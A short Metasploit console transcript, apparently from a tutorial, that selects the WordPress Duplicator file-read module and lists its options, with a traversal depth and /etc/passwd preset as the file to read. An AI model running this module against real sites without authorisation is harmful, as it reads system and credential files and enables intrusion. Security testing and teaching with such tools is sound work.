 Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/http/wp_duplicator_file_read 2020-02-19 normal No WordPress Duplicator File Read Vulnerability
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/http/wp_duplicator_file_read
msf6 > use 0
msf6 auxiliary(scanner/http/wp_duplicator_file_read) > show options
Module options (auxiliary/scanner/http/wp_duplicator_file_read):
Name Current Setting Required Description
---- --------------- -------- -----------
DEPTH 5 yes Traversal Depth (to reach the root folder)
FILEPATH /etc/passwd yes The path to the file to read
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host